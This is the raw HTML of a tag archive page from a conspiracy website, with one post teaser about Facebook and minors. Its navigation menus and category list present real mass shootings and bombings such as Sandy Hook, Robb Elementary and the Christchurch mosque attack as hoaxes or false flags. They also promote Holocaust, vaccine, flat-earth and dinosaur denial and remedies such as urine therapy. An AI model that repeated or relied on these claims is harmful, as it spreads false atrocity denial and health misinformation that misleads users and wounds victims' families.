@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-data-gathering-agency tag-1304 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">data gathering agency</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>data gathering agency</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2841" class="post-2841 post type-post status-publish format-standard has-post-thumbnail hentry category-pedophilia tag-abuse tag-agenda tag-data-gathering-agency tag-demented tag-facebook tag-grooming-behaviour tag-how-far-will-it-go tag-illness tag-mental-illness tag-minors tag-paedophilia tag-sick tag-sickness tag-taking-the-pulse tag-users tag-where-is-the-outrage">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/03/Facebook-14-year-olds-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/">Facebook Asks User to Allow Men to ask girls for Sexual Pics</a>
</div>	<div class="post-prev-info font-alt">
				7 March	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Facebook Asks User to Allow Men to ask 14 year old girls for Sexual Pics</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/" title="Facebook Asks User to Allow Men to ask girls for Sexual Pics" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
